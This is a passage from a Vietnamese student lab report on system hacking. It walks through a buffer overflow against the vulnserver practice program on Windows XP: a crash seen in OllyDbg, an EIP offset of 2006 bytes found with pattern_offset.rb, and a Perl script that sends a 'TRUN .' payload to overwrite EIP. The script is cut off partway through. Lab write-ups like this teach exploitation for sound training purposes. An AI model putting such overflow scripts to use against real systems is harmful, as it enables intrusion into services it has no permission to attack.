 Đề Tài : SysTem Hacking 70
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
)or die"Can not connect to $ARGV[0]:$ARGV[1]";
$socket->recv($serverdata,1024);
print"$serverdata";
$socket->send($baddata);
 Ở máy XP sử dụng chương trình Ollydbg để mở chương trình
vulnserver. Backtrack 5 thực hiện gửi 3000 byte dữ liệu đến máy XP.
Sau đó tìm kiếm giá trị EIP khi chương trình bị crash ( ở bảng Register
(FPU) ) Giá trị EIP 396F4338
 Ta chuyển đổi xem ứng với giá trị EIP 396F4338 thì tương ứng với bao
nhiêu
 byte. Sử dụng công cụ pattern_offset.rb để convert EIP 396F4338 thì
tương ứng 2006 bytes.
 Giả sử số 2006 byte là con số có thể overwrite EIP, ta có thể kiểm tra
bằng cách gửi 2006 ký tự là chữ A, sau đó là 4 byte ký tự chữ B, còn lại
là ký tựchữ C. Ta thực thi perl script sau
#!/usr/bin/perl
use IO::Socket;
if($ARGV[1] eq '')
{
die("Usage: $0 ipaddress port nn");
}
$baddata="TRUN .";
$baddata.="A"x 2006;
$baddata.="B"x 4;
$baddata.="C"x (3000 - length($baddata));
$socket=IO::Socket::INET->new(
Proto=> "tcp",
PeerAddr=>"$ARGV[0]",
PeerPort=>"$ARGV[1]"
 